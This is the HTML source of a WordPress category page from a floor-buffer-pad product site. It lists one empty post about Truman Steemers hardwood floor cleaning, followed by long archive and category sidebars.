

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floorbufferpads.com/category/truman/
body_size: 14317
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  
<title>truman | Floor Buffer Pads</title>
<style type='text/css'></style><link rel="alternate" type="application/rss+xml" title="Floor Buffer Pads &raquo; Feed" href="https://floorbufferpads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Floor Buffer Pads &raquo; Comments Feed" href="https://floorbufferpads.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Floor Buffer Pads &raquo; truman Category Feed" href="https://floorbufferpads.com/category/truman/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///floorbufferpads.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='foreverwood-elegantfont-css'  href='https:///floorbufferpads.com/wp-content/themes/default/css/elegantfont.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='foreverwood-style-css'  href='https:///floorbufferpads.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='foreverwood-google-font-default-css'  href='//fonts.googleapis.com/css?family=PT+Sans&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///floorbufferpads.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///floorbufferpads.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/html5.js?ver=3.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floorbufferpads.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://floorbufferpads.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Floor Buffer Pads"/>
	<meta property="og:title" content="Truman Steemers Hardwood Floor Cleaning"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://floorbufferpads.com/2020/09/truman-steemers-hardwood-floor-cleaning/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/kylin.js"></script>
<script type="text/javascript" src="/gyjemifo.js"></script>
   
</head>
 
<body class="archive category category-truman category-2021" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://floorbufferpads.com/">Floor Buffer Pads</a></p>
      </div>
    </div>
  </div>
  <div class="menu-panel-wrapper">
    <div class="menu-panel">
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://floorbufferpads.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://floorbufferpads.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://floorbufferpads.com/terms-of-service/">Terms of service</a></li></ul></div>
    </div>
  </div>

</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <div class="content-headline">
      <h1 class="entry-headline">truman</h1>
		    </div>
    <div id="content"> 
      
    <article class="post-6973 post type-post status-publish format-standard has-post-thumbnail hentry category-truman tag-cleaning tag-floor tag-hardwood tag-steemers tag-truman post-entry">
        <h2 class="post-entry-headline"><a href="https://floorbufferpads.com/2020/09/truman-steemers-hardwood-floor-cleaning/">Truman Steemers Hardwood Floor Cleaning</a></h2>
        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://floorbufferpads.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/2020/09/truman-steemers-hardwood-floor-cleaning/">September 17, 2020</a></span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/category/truman/" rel="category tag">truman</a></span>
<span class="post-info-tags"><i class="icon_tag_alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/tag/cleaning/" rel="tag">cleaning</a>, <a href="https://floorbufferpads.com/tag/floor/" rel="tag">floor</a>, <a href="https://floorbufferpads.com/tag/hardwood/" rel="tag">hardwood</a>, <a href="https://floorbufferpads.com/tag/steemers/" rel="tag">steemers</a>, <a href="https://floorbufferpads.com/tag/truman/" rel="tag">truman</a></span>        </p>
        <a href="https://floorbufferpads.com/2020/09/truman-steemers-hardwood-floor-cleaning/"><img width="100" height="56" src="https://floorbufferpads.com/wp-content/image/Truman_Steemers_Hardwood_Floor_Cleaning_01_xb.jpg" class="attachment-post-thumbnail wp-post-image" alt="Truman_Steemers_Hardwood_Floor_Cleaning_01_xb" /></a>
        <div class="post-entry-content"></div>
    </article>    </div> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://floorbufferpads.com/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="submit" class="send icon_search" name="searchsubmit" value="&#x55;" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline">Recent Posts</p>		<ul>
					<li>
				<a href="https://floorbufferpads.com/2026/01/prolux-core-heavy-duty-15-inch-floor-buffer-scrubber-and-polisher-cleaning-machi/">Prolux Core Heavy Duty 15 inch Floor Buffer Scrubber and Polisher Cleaning Machi</a>
						</li>
					<li>
				<a href="https://floorbufferpads.com/2026/01/wet-polisher-46-diamond-sponge-fiber-polish-pad-stone-granite-glass-marble-floor/">WET POLISHER 46 Diamond sponge fiber polish pad stone granite glass marble floor</a>
						</li>
					<li>
				<a href="https://floorbufferpads.com/2026/01/planetary-three-head-polisher-93-polish-pad-stone-granite-marble-concrete-floor-3/">Planetary THREE HEAD Polisher 93 POLISH PAD STONE GRANITE MARBLE CONCRETE FLOOR</a>
						</li>
					<li>
				<a href="https://floorbufferpads.com/2026/01/vtg-electrolux-b-8-floor-carpet-shampoo-polisher-buffer-lot-pads-brushes-3/">VTG ELECTROLUX B-8 Floor &#038; Carpet Shampoo Polisher Buffer Lot + Pads &#038; Brushes</a>
						</li>
					<li>
				<a href="https://floorbufferpads.com/2026/01/revitalize-your-floors-with-the-ep170-lightweight-3-in-1-cleaner-polisher-2/">Revitalize Your Floors with the EP170 Lightweight 3-in-1 Cleaner &#038; Polisher</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline">Archives</p>		<ul>
	<li><a href='https://floorbufferpads.com/2026/01/'>January 2026</a></li>
	<li><a href='https://floorbufferpads.com/2025/12/'>December 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/11/'>November 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/10/'>October 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/09/'>September 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/08/'>August 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/07/'>July 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/06/'>June 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/05/'>May 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/04/'>April 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/03/'>March 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/02/'>February 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/01/'>January 2025</a></li>
	<li><a href='https://floorbufferpads.com/2024/12/'>December 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/11/'>November 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/10/'>October 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/09/'>September 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/08/'>August 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/07/'>July 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/06/'>June 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/05/'>May 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/04/'>April 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/03/'>March 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/02/'>February 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/01/'>January 2024</a></li>
	<li><a href='https://floorbufferpads.com/2023/12/'>December 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/11/'>November 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/10/'>October 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/09/'>September 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/08/'>August 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/07/'>July 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/06/'>June 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/05/'>May 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/04/'>April 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/03/'>March 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/02/'>February 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/01/'>January 2023</a></li>
	<li><a href='https://floorbufferpads.com/2022/12/'>December 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/11/'>November 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/10/'>October 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/09/'>September 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/08/'>August 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/07/'>July 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/06/'>June 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/05/'>May 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/04/'>April 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/03/'>March 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/02/'>February 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/01/'>January 2022</a></li>
	<li><a href='https://floorbufferpads.com/2021/12/'>December 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/11/'>November 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/10/'>October 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/09/'>September 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/08/'>August 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/07/'>July 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/06/'>June 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/05/'>May 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/04/'>April 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/03/'>March 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/02/'>February 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/01/'>January 2021</a></li>
	<li><a href='https://floorbufferpads.com/2020/12/'>December 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/11/'>November 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/10/'>October 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/09/'>September 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/08/'>August 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/07/'>July 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/06/'>June 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/05/'>May 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/04/'>April 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/03/'>March 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/02/'>February 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/01/'>January 2020</a></li>
	<li><a href='https://floorbufferpads.com/2019/12/'>December 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/11/'>November 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/10/'>October 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/09/'>September 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/08/'>August 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/07/'>July 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/06/'>June 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/05/'>May 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/04/'>April 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/03/'>March 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/02/'>February 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/01/'>January 2019</a></li>
	<li><a href='https://floorbufferpads.com/2018/12/'>December 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/11/'>November 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/10/'>October 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/09/'>September 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/08/'>August 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/07/'>July 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/06/'>June 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/05/'>May 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/04/'>April 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/03/'>March 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/02/'>February 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/01/'>January 2018</a></li>
	<li><a href='https://floorbufferpads.com/2017/12/'>December 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/11/'>November 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/10/'>October 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/09/'>September 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/08/'>August 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/07/'>July 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/06/'>June 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/05/'>May 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/04/'>April 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/03/'>March 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/02/'>February 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/01/'>January 2017</a></li>
	<li><a href='https://floorbufferpads.com/2016/12/'>December 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/11/'>November 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/10/'>October 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/09/'>September 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/08/'>August 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/07/'>July 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/06/'>June 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/05/'>May 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/04/'>April 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/03/'>March 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/02/'>February 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/01/'>January 2016</a></li>
	<li><a href='https://floorbufferpads.com/2015/12/'>December 2015</a></li>
	<li><a href='https://floorbufferpads.com/2015/11/'>November 2015</a></li>
	<li><a href='https://floorbufferpads.com/2015/10/'>October 2015</a></li>
	<li><a href='https://floorbufferpads.com/2015/09/'>September 2015</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline">Category</p>		<ul>
	<li class="cat-item cat-item-1946"><a href="https://floorbufferpads.com/category/huge/" >-huge</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://floorbufferpads.com/category/mustang/" >-mustang</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://floorbufferpads.com/category/1-12/" >1-12</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://floorbufferpads.com/category/1-14/" >1-14</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://floorbufferpads.com/category/10242a/" >10242a</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://floorbufferpads.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://floorbufferpads.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://floorbufferpads.com/category/125mm/" >125mm</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://floorbufferpads.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://floorbufferpads.com/category/13-inch/" >13-inch</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://floorbufferpads.com/category/13core/" >13core</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://floorbufferpads.com/category/1400w/" >1400w</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://floorbufferpads.com/category/14x20x1/" >14x20x1</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://floorbufferpads.com/category/150mm/" >150mm</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://floorbufferpads.com/category/17/" >17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://floorbufferpads.com/category/175c/" >175c</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://floorbufferpads.com/category/17premium/" >17premium</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://floorbufferpads.com/category/1800a/" >1800a</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://floorbufferpads.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://floorbufferpads.com/category/1box/" >1box</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://floorbufferpads.com/category/20hp/" >20hp</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://floorbufferpads.com/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://floorbufferpads.com/category/20off/" >20off</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://floorbufferpads.com/category/20premium/" >20premium</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://floorbufferpads.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://floorbufferpads.com/category/27diamond/" >27diamond</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://floorbufferpads.com/category/3-in-1/" >3-in-1</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://floorbufferpads.com/category/330mm/" >330mm</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://floorbufferpads.com/category/355mm/" >355mm</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://floorbufferpads.com/category/36pcs/" >36pcs</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://floorbufferpads.com/category/36pcsset/" >36pcsset</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://floorbufferpads.com/category/380mm/" >380mm</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://floorbufferpads.com/category/385mm/" >385mm</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://floorbufferpads.com/category/3mcommercial/" >3mcommercial</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://floorbufferpads.com/category/3mtm/" >3mtm</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://floorbufferpads.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://floorbufferpads.com/category/3pcstrapezoid/" >3pcstrapezoid</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://floorbufferpads.com/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://floorbufferpads.com/category/400mm/" >400mm</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://floorbufferpads.com/category/406mm/" >406mm</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://floorbufferpads.com/category/407mm/" >407mm</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://floorbufferpads.com/category/430mm/" >430mm</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://floorbufferpads.com/category/43cm/" >43cm</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://floorbufferpads.com/category/45019r/" >45019r</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://floorbufferpads.com/category/457mm/" >457mm</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://floorbufferpads.com/category/5100-17/" >5100-17</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://floorbufferpads.com/category/5100-20/" >5100-20</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://floorbufferpads.com/category/510mm/" >510mm</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://floorbufferpads.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://floorbufferpads.com/category/5pcspack/" >5pcspack</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://floorbufferpads.com/category/5pcsset/" >5pcsset</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://floorbufferpads.com/category/7-inch/" >7-inch</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://floorbufferpads.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://floorbufferpads.com/category/7pcs3/" >7pcs3</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://floorbufferpads.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://floorbufferpads.com/category/9packs/" >9packs</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://floorbufferpads.com/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://floorbufferpads.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://floorbufferpads.com/category/abilityone/" >abilityone</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://floorbufferpads.com/category/aboveground/" >aboveground</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://floorbufferpads.com/category/abrasives/" >abrasives</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://floorbufferpads.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://floorbufferpads.com/category/adhesive/" >adhesive</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://floorbufferpads.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://floorbufferpads.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://floorbufferpads.com/category/aerifizieren23/" >aerifizieren23</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://floorbufferpads.com/category/aerus/" >aerus</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://floorbufferpads.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://floorbufferpads.com/category/all-in-one/" >all-in-one</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://floorbufferpads.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://floorbufferpads.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://floorbufferpads.com/category/amano/" >amano</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://floorbufferpads.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://floorbufferpads.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://floorbufferpads.com/category/americo/" >americo</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://floorbufferpads.com/category/amsan/" >amsan</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://floorbufferpads.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://floorbufferpads.com/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://floorbufferpads.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://floorbufferpads.com/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://floorbufferpads.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://floorbufferpads.com/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://floorbufferpads.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://floorbufferpads.com/category/ashy/" >ashy</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://floorbufferpads.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://floorbufferpads.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://floorbufferpads.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://floorbufferpads.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://floorbufferpads.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://floorbufferpads.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://floorbufferpads.com/category/autospa/" >autospa</a>
</li>
